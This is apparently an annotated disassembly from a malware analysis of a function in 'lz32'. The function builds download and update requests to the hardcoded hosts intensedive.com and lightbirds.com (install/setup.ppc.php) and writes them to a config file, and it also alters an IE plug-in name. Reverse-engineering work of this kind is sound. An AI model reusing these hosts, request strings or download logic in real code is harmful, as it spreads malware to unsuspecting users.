 003C220A 55 PUSH EBP # ------------------------------------------------------------
003C220B 8BEC MOV EBP,ESP # Function 0x3B220A generates a bunch of download links and save in config file
003C220D 81EC 1C040000 SUB ESP,41C # ------------------------------------------------------------
003C2213 56 PUSH ESI
003C2214 57 PUSH EDI
003C2215 8D45 E4 LEA EAX,DWORD PTR SS:[EBP-1C]
003C2218 50 PUSH EAX # call UuidCreateSequential to create a new UUID, stored in 0x12D5E8
003C2219 FF15 24103D00 CALL DWORD PTR DS:[3D1024] # new UUID: 0x10A50760 (partial)
003C221F 8D45 F4 LEA EAX,DWORD PTR SS:[EBP-C]
003C2222 50 PUSH EAX
003C2223 8D45 E4 LEA EAX,DWORD PTR SS:[EBP-1C]
003C2226 50 PUSH EAX
003C2227 FF15 D4103D00 CALL DWORD PTR DS:[3D10D4] ntdll.RtlStringFromGUID
003C222D 85C0 TEST EAX,EAX # Uuid as String stored in 0x12D5F8
003C222F 0F8C A3000000 JL lz32.003C22D8
003C2235 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8] # EAX now has the last part {10a50760-...} of the IE plug-in name
003C2238 33C9 XOR ECX,ECX
003C223A 66:8948 14 MOV WORD PTR DS:[EAX+14],CX
003C223E 66:8948 4A MOV WORD PTR DS:[EAX+4A],CX # modify the plug-in name slightly
003C2242 BF 441C3D00 MOV EDI,lz32.003D1C44 ASCII "intensedive.com"
003C2247 57 PUSH EDI
003C2248 8D48 32 LEA ECX,DWORD PTR DS:[EAX+32]
003C224B 51 PUSH ECX
003C224C 83C0 02 ADD EAX,2
003C224F 50 PUSH EAX
003C2250 FF75 08 PUSH DWORD PTR SS:[EBP+8]
003C2253 BE 2C1C3D00 MOV ESI,lz32.003D1C2C ASCII "install/setup.ppc.php"
003C2258 56 PUSH ESI
003C2259 57 PUSH EDI
003C225A 8D85 E4FBFFFF LEA EAX,DWORD PTR SS:[EBP-41C]
003C2260 68 001A3D00 PUSH lz32.003D1A00 ASCII "<jst>♪◘GetUpdate(DnsToIp("%s"),"GET /%s?version=0&code=20&err=false&l=0&c=0&id=%S HTTP/1.1\r\nUser-Agent: Opera/9.29
003C2265 50 PUSH EAX # call sprintf to construct a string stored in 0x12D1E8
003C2266 E8 45E90000 CALL lz32.003D0BB0 # string is <jst>..GetUpdate(DnsToIp("intensive.com"),"Get /install/setup.ppc.php?version=..."
003C226B 83C4 20 ADD ESP,20
003C226E 68 30303D00 PUSH lz32.003D3030
003C2273 8D85 E4FBFFFF LEA EAX,DWORD PTR SS:[EBP-41C]
003C2279 50 PUSH EAX
003C227A E8 61FEFFFF CALL lz32.003C20E0 # the function saves the string "<jst> GetUpdate..." and save to to config directory \??\C2CAD..
003C227F 56 PUSH ESI
003C2280 57 PUSH EDI
003C2281 BF 181B3D00 MOV EDI,lz32.003D1B18 ASCII "%s/%s"
003C2286 8D85 E4FBFFFF LEA EAX,DWORD PTR SS:[EBP-41C]
003C228C 57 PUSH EDI
003C228D 50 PUSH EAX
003C228E E8 1DE90000 CALL lz32.003D0BB0 # use Sprintf to generate string "intensedive.com/install/setup.ppc.php..." at 0x12D1E8
003C2293 83C4 10 ADD ESP,10
003C2296 68 48303D00 PUSH lz32.003D3048
003C229B 8D85 E4FBFFFF LEA EAX,DWORD PTR SS:[EBP-41C]
003C22A1 50 PUSH EAX
003C22A2 E8 39FEFFFF CALL lz32.003C20E0 # save the string "intensedive.com/..." again in \??\c2oad... file again
003C22A7 56 PUSH ESI
003C22A8 68 201B3D00 PUSH lz32.003D1B20 ASCII "lightbirds.com"
003C22AD 8D85 E4FBFFFF LEA EAX,DWORD PTR SS:[EBP-41C]
003C22B3 57 PUSH EDI
003C22B4 50 PUSH EAX
003C22B5 E8 F6E80000 CALL lz32.003D0BB0 JMP to ntdll.sprintf
003C22BA 83C4 10 ADD ESP,10
003C22BD 68 60303D00 PUSH lz32.003D3060
003C22C2 8D85 E4FBFFFF LEA EAX,DWORD PTR SS:[EBP-41C]
003C22C8 50 PUSH EAX
003C22C9 E8 12FEFFFF CALL lz32.003C20E0
003C22CE 8D45 F4 LEA EAX,DWORD PTR SS:[EBP-C]
003C22D1 50 PUSH EAX
003C22D2 FF15 50103D00 CALL DWORD PTR DS:[3D1050] ntdll.RtlFreeUnicodeString
003C22D8 5F POP EDI
003C22D9 5E POP ESI
003C22DA C9 LEAVE
003C22DB C2 0400 RETN 4
003C22DE 55 PUSH EBP # ------------------------------------------------------------